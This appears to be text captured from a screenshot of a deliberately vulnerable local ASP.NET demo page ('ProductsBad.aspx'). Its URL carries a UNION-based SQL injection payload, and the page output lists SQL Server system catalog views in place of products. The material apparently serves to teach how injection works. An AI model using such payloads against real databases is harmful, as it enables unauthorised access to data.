 View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%20%27%20union%20select%200,n
Getting a List of Products
ProductID ProductName AssignedTo
0 all_columns
0 all_objects
0 all_parameters
0 all_sql_modules
0 all_views
0 allocation_units
0 assemblies
0 assembly_files
0 assembly_modules
0 assembly_references
0 assembly_types
0 asymmetric_keys
0 availability_databases_cluster
0 availability_group_listener_ip_addresses
0 availability_group_listeners
0 availability_groups
0 availability_groups_cluster
0 availability_read_only_routing_lists
0 availability_replicas
0 backup_devices
0 certificates
0 change_tracking_databases
0 change_tracking_tables
0 CHECK_CONSTRAINTS
0 COLUMN_DOMAIN_USAGE
0 column_encryption_key_values
0 column_encryption_keys
0 column_master_keys
0 COLUMN_PRIVILEGES